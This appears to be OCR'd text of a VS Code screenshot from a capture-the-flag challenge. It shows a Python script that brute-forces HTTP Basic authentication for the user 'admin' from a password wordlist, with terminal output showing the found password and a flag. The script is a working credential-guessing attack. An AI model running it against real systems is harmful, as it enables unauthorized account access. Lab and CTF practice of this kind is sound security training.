 D: > Download > 2.py > ...
9 with open("D:\Download/passwords.txt", "r") as f:
10 while True:
11 data = f.readline()
12 if data:
13 password.append(data)
14 else:
15 break
16
17
18 for p in password:
19 strs = 'admin:'+ p[:-1]
20 header={
21 'Authorization':'Basic {}'.format(base64.b64encode(strs.encode('utf-8')).decode('utf-8'))
22 }
23 rep =requests.get(url,headers=header)
24 time.sleep(0.2)
25 if rep.status_code ==200:
26 print(rep.text)
27 print(strs)
28 break
问题 输出 调试控制台 终端 端口
PS C:\Users\LENOVO> & C:/Users/LENOVO/AppData/Local/Programs/Python/Python313/python.exe d:/Download/2.py
d:\Download\2.py:9: SyntaxWarning: invalid escape sequence '\D'
with open("D:\Download/passwords.txt", "r") as f:
flag{GZCTF_dynamic_flag_test}
admin:?$ue`WO9
PS C:\Users\LENOVO>